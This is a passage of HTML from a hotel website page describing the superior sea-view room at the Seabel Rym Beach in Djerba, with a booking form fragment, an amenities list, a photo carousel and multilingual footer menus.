                    <div class="item col-md-4 col-sm-4 col-xs-12">
                        <div class="guests border">
                            <label>Enfants<span>Moins de 12 ans</span></label>
                            <input class="child-numbers" name="children" value="00">
                            <span class="select-child fa fa-angle-down"></span>
                            <div class="dropdown-child">
                                <ul>
                                	 <li>00</li>
                                    <li>01</li>
                                    <li>02</li>
                                    <li>03</li>
                                    <li>04</li>
                                    <li>05</li>
                                    <li>06</li>
                                    <li>07</li>
                                    <li>08</li>
                                    <li>09</li>
                                    <li>10</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    
                    
                    </div>
                    
                    <!--- bouton submit -->
                    
                    <div class="item availability col-md-3 col-sm-12 col-xs-12">
                        <div class="check-availability">
                            <span>Have a promotion code?</span>
                            <div class="action-availability">
                                <input type="hidden" value="iwBookingSearchRooms" name="action"/>
                                <input type="hidden" name="filter_room" value=""/>
                                <button class="input-button iw-bt-effect" type="submit" value="" id="submit_res">
                                    <span>Vérifier la disponibilité</span>
                                    <i class="ion-arrow-right-c"></i>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1479312405553" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style2 vc_custom_1548327099123" style="width: 100%"><div class="iwh-sub-title" style=""><span>Seabel Rym Beach Djerba</span></div><h3 class="iwh-title" style="">Chambre Supérieure Vue Mer</h3></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1613548555900">
		<div class="wpb_wrapper">
			<p>31 m² (335 sq.ft.), situées au 1<sup>er</sup> étage, pour 01 à 02 personnes(avec un grand lit), avec vue mer, équipées de salle de bain avec douche, sèche-cheveux, toilette séparée, loggia ou balcon, téléphone, LCD-TV, climatisation et chauffage avec réglage individuel, coffre fort, Plateau d’accueil avec machine à café et thé et mini-fridge.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid chambre_equipements vc_custom_1479405496176 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style1 vc_custom_1479404841735 text-center" style="width: 100%"><div class="iwh-sub-title" style="">Facilités</div><h3 class="iwh-title" style="">Equipements &amp; services</h3></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1479405908551"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/icone_douche-75x75.png" width="75" height="75" alt="icone_douche" title="icone_douche" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Salle de bain avec douche</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/icone_balcon-75x75.png" width="75" height="75" alt="icone_balcon" title="icone_balcon" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Balcon</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/icone_telephone-75x75.png" width="75" height="75" alt="icone_telephone" title="icone_telephone" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Télépone</h4>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1480517492374"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/icone_lcd-1-75x75.png" width="75" height="75" alt="icone_lcd" title="icone_lcd" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">LCD &#8211; TV</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/icone_clim-75x75.png" width="75" height="75" alt="icone_clim" title="icone_clim" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Climatisation &amp; chauffage<br />
avec réglage individuel</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/icone_coffre-75x75.png" width="75" height="75" alt="icone_coffre" title="icone_coffre" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Coffre fort</h4>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/hair-dryer-1-75x75.png" width="75" height="75" alt="hair-dryer" title="hair-dryer" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Sèche-cheveux</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.seabelhotels.com/wp-content/uploads/2016/11/fruit-75x75.png" width="75" height="75" alt="fruit" title="fruit" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Plateau de courtoisie avec un bouilloire<br />
pour le thé et le café</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div><div class="container"><div class="vc_row wpb_row vc_row-fluid galerie_chambre vc_custom_1479463446574" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1768566461" data-ride="vc_carousel" data-wrap="false" style="width: 100%;" data-interval="5000" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="1" data-hide-on-end="false" class="vc_slide vc_images_carousel">
						<!-- Wrapper for slides -->
			<div class="vc_carousel-inner">
				<div class="vc_carousel-slideline">
					<div class="vc_carousel-slideline-inner">
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="1200" height="650" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery5.jpg" class="attachment-full" alt="" srcset="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery5.jpg 1200w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery5-300x163.jpg 300w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery5-768x416.jpg 768w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery5-1024x555.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="1200" height="650" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery4.jpg" class="attachment-full" alt="" srcset="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery4.jpg 1200w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery4-300x163.jpg 300w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery4-768x416.jpg 768w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery4-1024x555.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="1200" height="650" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery3.jpg" class="attachment-full" alt="" srcset="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery3.jpg 1200w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery3-300x163.jpg 300w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery3-768x416.jpg 768w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery3-1024x555.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="1200" height="650" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery2.jpg" class="attachment-full" alt="" srcset="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery2.jpg 1200w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery2-300x163.jpg 300w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery2-768x416.jpg 768w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery2-1024x555.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="1200" height="650" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery1.jpg" class="attachment-full" alt="" srcset="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery1.jpg 1200w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery1-300x163.jpg 300w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery1-768x416.jpg 768w, https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_gallery1-1024x555.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />																	</div>
							</div>
											</div>
				</div>
			</div>
							<!-- Controls -->
				<a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1768566461" data-slide="prev">
					<span class="icon-prev"></span>
				</a>
				<a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1768566461" data-slide="next">
					<span class="icon-next"></span>
				</a>
					</div>
	</div>
</div>
</div></div></div></div></div><div id="bas_chambre" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" data-vc-parallax-image="https://www.seabelhotels.com/wp-content/uploads/2016/11/rym_sup.jpg" class="vc_row wpb_row vc_row-fluid vc_row-has-fill vc_general vc_parallax vc_parallax-content-moving" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1480595224598"><div class="wpb_wrapper"><div class="iw-heading  style2 " style="width: 100%"><div class="iwh-sub-title" style=""><span>Chambres</span></div><h3 class="iwh-title" style="color: #ffffff">Chambres standards</h3></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1480595234998"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a class="boutton_chambre bouton_room bouton1" href="https://www.seabelhotels.com/fr/seabel-rym-beach/chambres-superieures/">Je découvre</a></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
			</div><!-- .entry-content -->
	<div class="clearfix"></div>
	<footer class="entry-footer ">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    </div>
<footer class="iw-footer iw-footer-default">
    <div class="iw-footer-main">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-9 col-sm-9"><div class="nav_menu-6 widget widget_nav_menu"><div class="menu-menu-principal-seabel-rym-beach-container"><ul id="menu-menu-principal-seabel-rym-beach-2" class="menu"><li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/chambres/">Votre chambre</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/restaurants-bars/">Restaurants &#038; bars</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/activites-services/">Activités &#038; services</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/reunions-et-evenements/">Réunions et évènements</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/spa/">SPA</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/salle-de-sport/">Salle de sport Rym</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/photos-videos/">Photos &#038; Vidéos</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/contact/">Contact</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4800"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1181"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/rooms/">Rooms</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/restaurants-bars/">Restaurants &#038; bars</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/meetings-events/">Meetings &#038; events</a></li>
<li class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2175"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/spa/">SPA</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/gym/">Gym</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/photos-videos/">Photos &#038; Videos</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/contact/">Contact</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2174"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0/">НОМЕРА rym</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Развлечения и услуги service Rym</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f/">Встречи и мероприятия</a></li>
<li class="ru offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">СПЕЦИАЛЬНЫЕ ПРЕДЛОЖЕНИЯ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li class="ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4923"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="ru backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://www.seabelhotels.com/ru/">Назад к Seabel Отели</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/gastronomie/">Gastronomie</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/entertainment-sport-und-freizeit/">Entertainment Sport und Freizeit</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/tagungen-und-events/">Tagungen und Events</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/spa/">SPA</a></li>
<li class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/kontakt/">Kontakt</a></li>
<li class="de backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="https://www.seabelhotels.com/de/">zurück zu Hotels Seabel</a></li>
</ul></div></div><div class="nav_menu-5 widget widget_nav_menu"><div class="menu-menu-principal-seabel-hotels-container"><ul id="menu-menu-principal-seabel-hotels" class="menu"><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a title="Seabel Rym Beach" href="https://www.seabelhotels.com/fr/seabel-rym-beach/accueil/">Seabel Rym Beach<span class="menu-item-description">Djerba</span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.seabelhotels.com/fr/seabel-aladin/accueil/">Seabel Aladin<span class="menu-item-description">Djerba</span></a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a title="Seabel Alhambra Beach Golf &#038; Spa" href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/accueil/">Seabel Alhambra Beach Golf &#038; Spa<span class="menu-item-description">Port El Kantaoui</span></a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.seabelhotels.com/fr/seabel-hotels/presse-news/">Presse &#038; News</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://www.seabelhotels.com/fr/seabel-hotels/photos-videos/">Photos &#038; Vidéos</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://www.seabelhotels.com/fr/seabel-hotels/contactez-nous/">Contact</a></li>
<li id="menu-item-4770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4770"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4798"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
</ul></div></div><div class="nav_menu-7 widget widget_nav_menu"><div class="menu-menu-principal-seabel-aladin-container"><ul id="menu-menu-principal-seabel-aladin" class="menu"><li id="menu-item-1359" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.seabelhotels.com/fr/seabel-aladin/chambres/">Votre chambre</a></li>
<li id="menu-item-1360" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.seabelhotels.com/fr/seabel-aladin/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-1361" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://www.seabelhotels.com/fr/seabel-aladin/activites-services/">Activités &#038; Services</a></li>
<li id="menu-item-1935" class="fr offres_speciales menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.seabelhotels.com/fr/?page_id=1118">Offres Spéciales</a></li>
<li id="menu-item-1363" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://www.seabelhotels.com/fr/seabel-aladin/spa/">SPA</a></li>
<li id="menu-item-1364" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.seabelhotels.com/fr/seabel-aladin/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-1365" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.seabelhotels.com/fr/seabel-aladin/contact/">Contact</a></li>
<li id="menu-item-4776" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4776"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4799" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4799"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li id="menu-item-1391" class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1391"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li id="menu-item-2177" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/rooms/">Rooms</a></li>
<li id="menu-item-2178" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-2179" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li id="menu-item-2184" class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2184"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special offers</a></li>
<li id="menu-item-2180" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/spa/">Spa</a></li>
<li id="menu-item-2181" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2181"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-2182" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2182"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/contact/">Contact</a></li>
<li id="menu-item-4868" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4869" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li id="menu-item-2183" class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li id="menu-item-3294" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0/">НОМЕРА</a></li>
<li id="menu-item-3292" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%be%d1%82%d0%b4%d1%8b%d1%85/">РАЗВЛЕЧЕНИЯ И ОТДЫХ</a></li>
<li id="menu-item-3293" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li id="menu-item-3295" class="ru offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">Специальные предложения</a></li>
<li id="menu-item-3291" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li id="menu-item-3290" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d0%b3%d0%b0%d0%bbe%d1%80%d0%b5%d1%8f/">ГАЛEРЕЯ</a></li>
